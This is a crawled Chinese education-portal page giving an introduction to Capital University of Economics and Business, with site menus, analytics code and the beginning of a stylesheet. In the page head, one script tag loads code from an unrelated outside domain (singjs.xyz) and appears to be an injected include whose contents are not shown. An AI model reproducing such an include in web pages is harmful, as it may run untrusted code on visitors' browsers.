

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daxuelu.com/academy/detail/81.html
body_size: 10183
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<link rel="dns-prefetch" href="http://cpro.baidustatic.com/">
	<link rel="dns-prefetch" href="http://pos.baidu.com/">
	<link rel="dns-prefetch" href="http://hm.baidu.com/">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>
		首都经济贸易大学学校简介-院校库-大学路	</title>
	<meta name="keywords" content="首都经济贸易大学学校简介">
	<meta name="description" content="大学路院校库为同学们提供首都经济贸易大学学校简介等信息">


	<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/list2019.css" rel="stylesheet">

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<!--<script src="https://static.daxuelu.com/js/arc20192.js"></script>-->
	<base target='_blank'>

	<link type="text/css" href="https://static.daxuelu.com/plug/layui/css/layui.css" rel="stylesheet">
	<script src="https://static.daxuelu.com/plug/layui/layui.all.js"></script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<style>
	.schoolCTabList {
		font-size: 14px;
		color: #666;
		line-height: 28px !important;
		letter-spacing: 2px;
		text-indent: 2em;

	}

	.schoolCTabList p {
		margin-bottom: 10px;
	}
</style>

<body>
	<!--head-->

	<!--head-->
<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/public.css" rel="stylesheet">
<script src="https://static.daxuelu.com/js/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/jquery.lazyload.js"></script>
<script src="https://static.daxuelu.com/js/lb2019.js"></script>
<div  class=head1>
    <div class="header"><div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img src="https://static.daxuelu.com/images/logo.png"></a></div> 
        <div class="menu">
            <ul>
                <li >
                    <a href="https://www.daxuelu.com/" title="首页">
                        首页
                    </a>
                </li>
                <li>
                         <a href="/a_85" title="教育资讯">教育资讯</a>
                                            </li><li>
                         <a href="/a_112" title="大学排名">大学排名</a>
                        <div class="down">
                                <a href="/a_113" title="一本排名">一本排名</a><a href="/a_114" title="二本排名">二本排名</a><a href="/a_115" title="三本排名">三本排名</a><a href="/a_116" title="民办大学">民办大学</a><a href="/a_117" title="专科排名">专科排名</a>                            </div>                    </li><li>
                         <a href="/a_107" title="高考专业">高考专业</a>
                        <div class="down">
                                <a href="/a_108" title="男生专业">男生专业</a><a href="/a_109" title="女生专业">女生专业</a><a href="/a_110" title="理科专业">理科专业</a><a href="/a_111" title="文科专业">文科专业</a>                            </div>                    </li><li>
                         <a href="/a_135" title="高职高专">高职高专</a>
                        <div class="down">
                                <a href="/a_137" title="高职资讯">高职资讯</a><a href="/a_139" title="高职院校">高职院校</a><a href="/a_140" title="高职专业">高职专业</a><a href="/a_142" title="高职招生">高职招生</a>                            </div>                    </li><li>
                         <a href="/a_134" title="中职中专">中职中专</a>
                        <div class="down">
                                <a href="/a_151" title="中职资讯">中职资讯</a><a href="/a_152" title="中职学校">中职学校</a><a href="/a_153" title="热门专业">热门专业</a><a href="/a_155" title="招生简章">招生简章</a>                            </div>                    </li><li>
                         <a href="/a_136" title="卫校">卫校</a>
                        <div class="down">
                                <a href="/a_160" title="卫校资讯">卫校资讯</a><a href="/a_161" title="卫生学校">卫生学校</a><a href="/a_162" title="卫校专业">卫校专业</a><a href="/a_163" title="卫校招生">卫校招生</a>                            </div>                    </li><li>
                         <a href="/a_165" title="研究生">研究生</a>
                                            </li>
                <li>
                <a href="/academy" title="院校库">
                    院校库
                </a>
                </li>
                <li>
                <a href="/majors" title="专业库">
                    专业库
                </a>
                </li>
                <li >
                <a href="/tags" title="标签">
                    标签
                </a>
                </li>
                <!--<a href="http://so.creditsailing.com" class="ion-search" target="_blank"></a>-->
                <form class="search-form clearfix" action="/search" method="get">
                        <input type="text" class="search-text" required placeholder="搜索" autocomplete="off" name="q">
                        <button type="submit" class="search-submit" id="bdcs"></button>
                </form>
                <style type="text/css">
                        /*搜索*/
                        .search-form{float:right;position:relative;width:auto;height:100%;margin-left: 20px;margin-top: -5px;top: 0;}
                        .search-text{float:left;width:150px;border:1px solid #EBEBEB;border-right: none; padding:5px 10px;font-size:14px;height:20px;line-height:22px;background-color:#fff;color:#444}
                        .search-submit{float:left;width:80px;height:32px;border:0;background-image:url(https://static.daxuelu.com/images/search-submit.png);background-repeat:no-repeat;background-position:0 0;background-color:#15a754;border: 1px solid #border: 1px solid #32c770;border-left: none;;border-left: none;}
                        .onhover .search-submit{background-color:#32c770;}
                        .search-sug{display:none;position:absolute;top:100%;left:0;z-index:50;width:398px;border-top:0;background-color:#fff;border:solid 1px #e9e9e9}
                        .search-sug a{font-size:14px;height:30px;line-height:30px;padding:0 8px;display:block;color:#585858;overflow:hidden}
                        .search-sug a:hover{background-color:#ebebeb}
                        .search-sug em{font-weight:bolder}
                        .head .search-form{top:13px}
                        .head .search-text{border:1px solid #e9e9e9;width:298px;height:20px;line-height:20px}
                        .head .search-submit{background-color:#2bb866}
                        .head .search-sug{border-top:0}

                </style>

            </ul>
        </div>
    </div>
</div>


	<div class="content w1200">
		<!--left-->
		<!--left-->
<!--各省高考 高考教育 高考志愿 新高考 分数线预测 投档线 高考复习 高考辅导 雅思-->
<style type="text/css">
    /* 高考视频 */
    .tutorvideoIcon{
        display: inline-block;
        width: 16px;
        height: 19px;
        background: url(https://static.daxuelu.com//images/video.png) no-repeat;
        -webkit-background-size: 100% 100%;
        background-size: 100% 100%;
    }
</style>
<div class="left_list fl_l">
    <div id="fnav">
        <div class="daoh">
            <div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img alt="大学路"
                                                                                  src="https://static.daxuelu.com/images/logo.png"></a>
            </div>
            <ul class="navdaoh">
                <li>
                    <a href="#"><span class="glyphicon glyphicon-home"></span>各省高考</a>
                    <ul class="sub-menu">
                        <li><a href="#"><span class="glyphicon glyphicon-eye-open"></span>华北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=北京高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>北京</a></li>
                                <li><a target="_blank" href="/tags?q=天津高考"><span
                                                class="glyphicon glyphicon-picture"></span>天津</a></li>
                                <li><a target="_blank" href="/tags?q=河北高考"><span
                                                class="glyphicon glyphicon-tower"></span>河北</a></li>
                                <li><a target="_blank" href="/tags?q=山西高考"><span
                                                class="glyphicon glyphicon-film"></span>山西</a></li>
                                <li><a target="_blank" href="/tags?q=内蒙古高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>内蒙古</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-floppy-disk"></span>东北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=黑龙江高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>黑龙江</a></li>
                                <li><a target="_blank" href="/tags?q=吉林高考"><span
                                                class="glyphicon glyphicon-picture"></span>吉林</a></li>
                                <li><a target="_blank" href="/tags?q=辽宁高考"><span
                                                class="glyphicon glyphicon-tower"></span>辽宁</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-export"></span>华东</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=上海高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>上海</a></li>
                                <li><a target="_blank" href="/tags?q=山东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>山东</a></li>
                                <li><a target="_blank" href="/tags?q=江苏高考"><span
                                                class="glyphicon glyphicon-picture"></span>江苏</a></li>
                                <li><a target="_blank" href="/tags?q=安徽高考"><span
                                                class="glyphicon glyphicon-tower"></span>安徽</a></li>
                                <li><a target="_blank" href="/tags?q=浙江高考"><span
                                                class="glyphicon glyphicon-film"></span>浙江</a></li>
                                <li><a target="_blank" href="/tags?q=江西高考"><span
                                                class="glyphicon glyphicon-film"></span>江西</a></li>
                                <li><a target="_blank" href="/tags?q=福建高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>福建</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-compressed"></span>华中</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=河南高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>河南</a></li>
                                <li><a target="_blank" href="/tags?q=湖北高考"><span
                                                class="glyphicon glyphicon-picture"></span>湖北</a></li>
                                <li><a target="_blank" href="/tags?q=湖南高考"><span
                                                class="glyphicon glyphicon-tower"></span>湖南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-screenshot"></span>华南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=广东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>广东</a></li>
                                <li><a target="_blank" href="/tags?q=广西高考"><span
                                                class="glyphicon glyphicon-picture"></span>广西</a></li>
                                <li><a target="_blank" href="/tags?q=海南高考"><span
                                                class="glyphicon glyphicon-tower"></span>海南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-tower"></span>西北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=陕西高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>陕西</a></li>
                                <li><a target="_blank" href="/tags?q=宁夏高考"><span
                                                class="glyphicon glyphicon-picture"></span>宁夏</a></li>
                                <li><a target="_blank" href="/tags?q=甘肃高考"><span
                                                class="glyphicon glyphicon-tower"></span>甘肃</a></li>
                                <li><a target="_blank" href="/tags?q=青海高考"><span
                                                class="glyphicon glyphicon-film"></span>青海</a></li>
                                <li><a target="_blank" href="/tags?q=新疆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>新疆</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-calendar"></span>西南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=重庆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>重庆</a></li>
                                <li><a target="_blank" href="/tags?q=四川高考"><span
                                                class="glyphicon glyphicon-picture"></span>四川</a></li>
                                <li><a target="_blank" href="/tags?q=贵州高考"><span
                                                class="glyphicon glyphicon-tower"></span>贵州</a></li>
                                <li><a target="_blank" href="/tags?q=云南高考"><span
                                                class="glyphicon glyphicon-film"></span>云南</a></li>
                                <li><a target="_blank" href="/tags?q=西藏高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>西藏</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-thumbs-up"></span>高考资讯</a></li>

                <li><a target="_blank" href="/a_87"><span class="glyphicon glyphicon-globe"></span>高考教育</a>
                    <ul class="sub-menu">
                        <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-globe"></span>高考资讯</a></li>
						<li><a target="_blank" href="/a_91"><span class="glyphicon glyphicon-globe"></span>高考政策</a></li>
						<li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-globe"></span>志愿填报</a></li>
						<li><a target="_blank" href="/a_93"><span class="glyphicon glyphicon-globe"></span>大学信息</a></li>
						<li><a target="_blank" href="/a_95"><span class="glyphicon glyphicon-globe"></span>高考招生</a></li>
						<li><a target="_blank" href="/a_105"><span class="glyphicon glyphicon-globe"></span>一分一段</a></li>
                        <li><a target="_blank" href="/a_167"><span class="glyphicon glyphicon-globe"></span>艺考</a></li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-check"></span>高考志愿</a></li>

                <li><a target="_blank" href="/a_120"><span class="glyphicon glyphicon-search"></span>新高考</a></li>
                <li><a target="_blank" href="/a_119"><span class="glyphicon glyphicon-picture"></span><span
                                style="color:#FF2DEE">分数线预测</span></a></li>
                <li><a target="_blank" href="/paiming.html"><span class="glyphicon glyphicon-export"></span>院校排名</a></li>
                 <li><a target="_blank" href="/xuanxue"><span class="glyphicon glyphicon-send"></span>知分选校</span></a></li>
                
				<li><a target="_blank" href="/a_106"><span class="glyphicon glyphicon glyphicon-tower"></span>投档线</a>

				<li><a target="_blank" href="/a_89"><span class="glyphicon glyphicon-th-list"></span>高考复习</a>
					<ul class="sub-menu">
						<li><a target="_blank" href="/a_96"><span class="glyphicon glyphicon-globe"></span>高考语文</a></li>
						<li><a target="_blank" href="/a_97"><span class="glyphicon glyphicon-globe"></span>高考数学</a></li>
						<li><a target="_blank" href="/a_98"><span class="glyphicon glyphicon-globe"></span>高考英语</a></li>
						<li><a target="_blank" href="/a_99"><span class="glyphicon glyphicon-globe"></span>高考历史</a></li>
						<li><a target="_blank" href="/a_100"><span class="glyphicon glyphicon-globe"></span>高考地理</a></li>
						<li><a target="_blank" href="/a_101"><span class="glyphicon glyphicon-globe"></span>高考政治</a></li>

						<li><a target="_blank" href="/a_102"><span class="glyphicon glyphicon-globe"></span>高考物理</a></li>
						<li><a target="_blank" href="/a_103"><span class="glyphicon glyphicon-globe"></span>高考化学</a></li>
						<li><a target="_blank" href="/a_104"><span class="glyphicon glyphicon-globe"></span>高考生物</a></li>
					</ul>
				</li>
                <li><a target="_blank" href="/a_132"><span class="glyphicon tutorshipIcon"></span>高考辅导</a></li>
                <li><a target="_blank" href="/a_168"><span class="glyphicon tutorvideoIcon"></span>高考视频</a></li>
                <li><a target="_blank" href="/a_166"><span class="glyphicon tutorshipIcon"></span>留学</a></li>
                <li><a target="_blank" href="/a_133"><span class="glyphicon glyphicon-gift"></span>雅思</a></li>


            </ul>
        </div>
    </div>
</div>
		<!-- 改 -->
		<div class="wrap">
			<div class="schoolListCWrap">
				<div class="schoolListCTitle">
					<p>当前位置：</p>
					<a href="https://www.daxuelu.com/">大学路</a>>
					<a href="/academy">院校库</a>>
					<a href="">
						首都经济贸易大学					</a>
				</div>
				<div class="schoolCHeaderWrap">
					<img class="schoolCHeaderL" src="https://oss.daxuelu.com/20220120/164266068929382.jpg" alt="">
					<div class="schoolCHeaderR">
						<h1 class="name">
							首都经济贸易大学						</h1>
						<ul class="intro">
							<li>
								<span class="label">学历层次：</span>
								<span class="con">
									本科								</span>
							</li>
							<li>
								<span class="label">学校性质：</span>
								<span class="con">
									本科								</span>
							</li>
							<li>
								<span class="label">主要专业：</span>
								<span class="con">
																	</span>
							</li>
							<li class="full">
								<span class="label">联系方式：</span>
								<span class="con">
																	</span>
							</li>
							<li class="full">
								<span class="label">院校地址：</span>
								<span class="con">
									北京市丰台区花乡张家路口121号								</span>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="wrap sticky-box">
			<div class="schoolCTitleWrap">
				<div class="schoolCTitleActive">
						<a target="_self" href="/academy/info/81.html">
							学校简介						</a>
					</div><div >
						<a target="_self" href="/academy/jianzhang/81.html">
							招生章程						</a>
					</div><div >
						<a target="_self" href="/academy/zhuanye/81.html">
							招生专业						</a>
					</div><div >
						<a target="_self" href="/academy/shizi/81.html">
							师资力量						</a>
					</div><div >
						<a target="_self" href="/academy/tiaojian/81.html">
							院系设置						</a>
					</div><div >
						<a target="_self" href="/academy/jihua/81.html">
							录取规则						</a>
					</div><div >
						<a target="_self" href="/academy/scores/81.html">
							录取分数						</a>
					</div><div >
						<a target="_self" href="/academy/shoufei/81.html">
							收费标准						</a>
					</div><div >
						<a target="_self" href="/academy/qianjing/81.html">
							就业状况						</a>
					</div><div >
						<a target="_self" href="/academy/xueke/81.html">
							重点学科						</a>
					</div><div >
						<a target="_self" href="/academy/jiangxuejin/81.html">
							奖学金						</a>
					</div><div >
						<a target="_self" href="/academy/sushe/81.html">
							宿舍条件						</a>
					</div>			</div>
		</div>
		<div class="wrap">
			<div class="co_left fl_l schoolCDetail">
				<div class="schoolCTabList schoolCTabA">
					<div class="shcooltext-top-del">
<!--判断显示所有还是部分-->
<p>首都经济贸易大学创建于1956年，是由原北京经济学院和原北京财贸学院于1995年3月合并、组建的北京市属重点大学。建校60余年来，秉承“崇德尚能，经世济民”的校训精神，首经贸人将思想和行动凝聚为“博纳敏行，知行合一”的骆驼精神，坚持“立足北京、服务首都、面向全国、走向世界”，先后为国家和北京市培养了十八万优秀人才。首经贸校友遍布海内外，成为服务国家和北京市经济社会发展的重要力量。</p><p>首经贸校本部位于丰台区花乡，以全日制本科和研究生教育为主，红庙校区位于朝阳区红庙，以留学生和成人教育为主。</p><p>60余年来，学校已发展为一所以经济学、管理学为重要特色和突出优势，并拥有法学、文学、理学和工学等六大学科，各学科相互支撑、协调发展的现代化、多科性财经类大学。拥有4个博士学位授权一级学科及相应的博士后科研流动站，7个一级学科硕士学位授权点，18个专业硕士学位授权点。学校共设城市经济与公共管理学院、工商管理学院、经济学院、会计学院、劳动经济学院、文化与传播学院、信息学院、安全与环境工程学院、财政税务学院、法学院、金融学院、统计学院、外国语学院、华侨学院、马克思主义学院、国际经济管理学院、体育部、国际学院、继续教育学院等19个教学单位。</p><p>学校劳动经济学获批国家级重点学科，并入选教育部“特色重点学科项目”。应用经济学、统计学获批一级学科北京市重点学科。企业管理、会计学获批二级学科北京市重点学科，管理科学与工程获批一级学科北京市重点建设学科，政治经济学等7个学科获批二级学科北京市重点建设学科。经济学、劳动与社会保障、统计学、人力资源管理等专业获批国家级特色专业，经济学、统计学、劳动与社会保障获批国家级专业综合改革试点，会计学、金融学获批市属高校首批一流专业，政治经济学、劳动经济学、社会保障学获批国家级精品课程，政治经济学、社会保障学获批国家级精品资源共享课，财务会计、国际经济学、国际商务获批国家级双语教学示范课程，人力资源管理课程群教学团队、经济学核心课程教学团队被评为国家级教学团队。经济与管理实验教学中心被评为国家高等学校实验教学示范中心，经济学国际化人才培养实验区被评为国家级人才培养模式创新实验区，会计学院德勤华永会计师事务所获批国家级大学生校外实践教育基地，《走进管理的世界》被评为国家级精品视频公开课，学校获评 “国家生态文明教育基地”。</p><p>目前，学校在籍学生17576人，其中本科生10324人，硕士研究生3159人，博士研究生438人，留学生466人，普通预科生17人，成人教育学生3164人。本科生高考录取分数线、毕业生就业率、毕业生起始年薪、与专业相关度、职业发展空间等指标评分都远高于北京地区高校平均水平。</p><p>学校现有教职工1446人，专职教师881人，其中，教授等正高职专业技术人员168人，副教授等副高职专业技术人员336人。博士生导师115人，硕士生导师455人。近年来，在职教师中287人次获得全国优秀教师、全国优秀科技工作者、国家级教学名师、国家百千万人才工程、国家高层次人才特殊支持计划（万人计划）、教育部新世纪人才支持计划、北京市“高创”教学名师、北京市教学名师等各类荣誉称号。学校从2006年起开展教师职业生涯规划工作，并在国内高校中率先成立了教师促进中心（OTA），是北京市最早开展教师职业生涯规划与教师职业促进的教师自治组织。</p><p>近年来，学校承担国家级项目的能力大幅提升，标志性研究成果不断涌现，服务国家和首都北京的辐射力日益增强。学校特大城市经济社会发展研究院入选首批首都高端智库建设试点单位。学校拥有北京市哲学社会科学CBD发展研究基地、北京市经济社会发展政策研究基地、城市群系统演化与可持续发展的决策模拟北京市重点实验室、北京哲学社会科学国家税收法律研究基地等省部级研究机构，以及人口经济研究所、首都经济研究所等30个校级研究机构。学校主办的《经济与管理研究》是CSSCI来源期刊、全国中文核心期刊、中国人文社会科学核心期刊、RCCSE核心期刊；《人口与经济》是我国最早创刊的人口学类期刊之一，是CSSCI来源期刊、全国中文核心期刊、中国人文社会科学核心期刊、国家社会科学基金资助的200个重要期刊之一。</p><p>学校与33个国家和地区的139所大学及研究机构签署校际合作协议。学校自1986年开始招收留学生，现已发展形成多层次、多科性的国际人才培养体系，学生类别包含博士研究生、硕士研究生、本科生、高级进修生、普通进修生、语言生和各类短期生等。学校于2007年开办全英文授课硕士班，2011年开办全英文授课博士班。目前有来自94个国家和地区的留学生在校就读，留学生规模达910人。</p><p>学校将继续以培养适应当代经济和社会发展需要、德智体全面发展、理论基础扎实、知识面较宽、富有创新精神和实践能力的高素质应用型、创新型人才为目标，朝着建成“现代化、国际化、多科性、有特色的国内一流、国际知名财经大学”的目标开拓奋进。</p> </div>				</div>
			</div>
			<div class="co_right fl_r sticky-box" style="top: 98px">
				<style>
    .schoolCRListTitle1 {
        background-color: #2bb866;
        color: #fff;
        text-align: center;
        position: relative;
        height: 40px;
    }
    .schoolCRListTitle1 h2{
        line-height: 52px;
        font-size: 20px;
        position: relative;
        z-index: 2;
        display: inline-block;
    }
    .schoolCRListTitle1 h2::before{
        left: -70px;
        content: '';
        background-color: #fff;
        opacity: .3;
        height: 1px;
        width: 60px;
        position: absolute;
        top: 50%;
    }
    .schoolCRListTitle1 h2::after {
        right: -70px;
        content: '';
        background-color: #fff;
        opacity: .3;
        height: 1px;
        width: 60px;
        position: absolute;
        top: 50%;
    }
    .schoolCRListTitle1::after {
        content: '';
        width: 100%;
        height: 30px;
        background-color: #2bb866;
        position: absolute;
        bottom: -15px;
        left: 0;
        border-radius: 50%;
    }
    .formn-sub {
        opacity: .5;
        font-size: 14px;
        text-align: center;
        margin-top: 20px;
    }
</style>
<!--
<div class="schoolCRList" style="padding: unset">
    <div class="schoolCRListTitle1">
        <h2>预约看校</h2>
    </div>
    <div class="formn-sub">留下您的联系方式，我们派专人与您联系！</div>
    <form method="post">
        <input type="hidden" name="schoolid" id="schoolid" value="81" />
        <div style="border: unset">
            <span style="width: 70px">学生姓名：</span>
            <input type="text" name="truename" id="truename"  placeholder="填写户口本姓名" style="border: 1px solid #eeeeee;height: 32px;text-indent: 10px;"/>
        </div>
        <div style="border: unset">
            <span style="width: 70px">学生电话：</span>
            <input type="text" name="telephone" id="telephone" placeholder="能联系上您的电话" style="border: 1px solid #eeeeee;height: 32px;text-indent: 10px;"/>
        </div>
        <div style="border: unset">
            <span style="width: 70px">学生性别：</span>
            <select name="sex" id="sex" style="border: 1px solid #eeeeee;height: 32px;text-indent: 10px;">
                <option value="男">男</option>
                <option value="女">女</option>
            </select>
        </div>
        <div style="border: unset">
            <span style="width: 70px">学生学历：</span>
            <select name="education" id="education" style="border: 1px solid #eeeeee;height: 32px;text-indent: 10px;">
                <option value="初中">初中</option>
                <option value="高中">高中</option>
                <option value="中专">中专</option>
                <option value="大专">大专</option>
                <option value="其他">其他</option>
            </select>
        </div>
        <div style="border: unset">
            <span style="width: 70px">籍贯地址：</span>
            <input type="text" name="birthplace" id="birthplace"  placeholder="请填写籍贯地址" style="border: 1px solid #eeeeee;height: 32px;text-indent: 10px;"/>
        </div>
        <button class="schoolCFormSubmit" id="schoolFormSubmit" style="border:0;background: #fe9e29;width: 60%;margin-left: 60px;margin-bottom: 10px">提交信息</button>
    </form>
</div>-->


				<div class="schoolCRList">
					<div class="schoolCRListTitle">推荐学校</div>
					<ul class="cRSchool">
						<a href="/academy/detail/86.html">
								<img src="https://oss.daxuelu.com/20220120/164266137878713.jpg" alt="中国人民大学">
								<p>
									中国人民大学								</p>
							</a><a href="/academy/detail/68.html">
								<img src="https://oss.daxuelu.com/20220120/164265861839025.jpg" alt="北京汇佳职业学院">
								<p>
									北京汇佳职业学院								</p>
							</a>					</ul>
				</div>
				<div class="schoolCRList">
					<div class="schoolCRListTitle">相关资讯<a class="more" href="/academy/article/81.html">更多></a></div>
					<ul class="newsWrap">
						<a href="/a_101347.html">
								首都经济贸易大学怎么样 2020年全国排名多少							</a><a href="/a_245765.html">
								首都经济贸易大学有哪些专业（专业目录一览表）							</a><a href="/a_218893.html">
								首都经济贸易大学密云分校单招简章							</a><a href="/a_647949.html">
								首都经济贸易大学哪个专业好 首都经济贸易大学的哪些专业比较好							</a><a href="/a_899600.html">
								首都经济贸易大学在职研究生有哪些专业?							</a><a href="/a_249617.html">
								首都经济贸易大学华侨学院招生专业有哪些（专业目录）							</a><a href="/a_228119.html">
								首都经济贸易大学密云分校单招计划							</a><a href="/a_245017.html">
								首都经济贸易大学排名全国第几名（2021-2022最新）							</a>
					</ul>
				</div>
			</div>
		</div>
		<!-- 改end -->
		<!--<script src="https://static.daxuelu.com/js/footindex.js"></script>-->
<div class="foot2er section">
<div id="glbbot">
<a target="_blank" href="tencent://message/?uin=2393136441&Site=www.daxuelu.com&Menu=yes">联系我们</a> - <a target="_blank" href="/a_83">课程中心</a><br>
&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" class="ba" rel="nofollow" target="_blank">鲁ICP备18049789号-7</a> <br>
<p>2020大学路版权所有 All right reserved. 版权所有</p><p>警告：未经本网授权不得转载、摘编或利用其它方式使用上述作品</p><br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d231221cd911953db5663ed30e355f6a111";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://m.daxuelu.com/jump2.js"></script><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/common.js"></script>
<script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'https://znsv.baidu.com/customer_search/api/js?sid=11591850533651971351111' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
</div>
</div>

<script>
    // 报名防止同一时间多次重复提交
    // 2022-06-27 15:03 崔龙飞
    $(".schoolCFormSubmit").click(function () {
        var schoolid = $("#schoolid").val(),
            truename = $("#truename").val(),
            telephone = $("#telephone").val(),
            sex = $("#sex option:selected").val(),
            education = $("#education option:selected").val(),
            major = $("#major").val(),
            birthplace = $('#birthplace').val(),
            post_data = {
                schoolid: schoolid,
                truename: truename,
                telephone: telephone,
                sex: sex,
                major: major,
                education: education,
                birthplace: birthplace,
                from_page: window.location.href
            },
            ajax_post = !1,
            btn = $('#schoolFormSubmit')
        if (truename=='') {
            alert('请填写学生姓名')
            return !1
        }
        if (telephone=='') {
            alert('请填写学生电话')
            return !1
        }
        if (birthplace=='') {
            alert('请填写籍贯地址')
            return !1
        }
        if (ajax_post) {
            alert("正在提交信息")
            return false;
        }
        ajax_post = 1;
        btn.prop('disabled', true).css('background-color', '#cecece');
        $.ajax({
            url:'/academy/baoming',
            type:'post',
            dataType:'json',
            data: post_data,
            timeout:2000,
            success:function(json){
                if(json.code===1){
                    btn.text(json.msg).css('background-color', '#2bb866')
                }else {
                    alert(json.msg);
                    btn.prop('disabled', false);
                }
            },
            error:function () {
                alert("请求失败")
                btn.prop('disabled', false);
            },
            complete: function () {
                ajax_post = 1;
            }
        })
        return false;
    })
</script>

	</div>
</body>
<script type="text/javascript">
	function schoolCTitleTabFn(e) {
		let t = $(e);
		let activename = t.data('activename');
		let name = $(t.data("name"))
		t.addClass(activename).siblings().removeClass(activename)
		name.show().siblings().hide()
	}
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/list2019.css
body_size: 25387
content:
@charset "utf-8";

/* 初始化CSS */
html {
	font-family: "微软雅黑", "宋体", "Arial Narrow";
	font-size: 14px;
	color: #333;
	overflow-y: scroll;
	overflow-x: visible;
}

html,
body,
ul,
li,
ol,
dl,
dd,
dt,
p,
h1,
h2,
h3,
h4,
h5,
h6,
form,
fieldset,
legend,
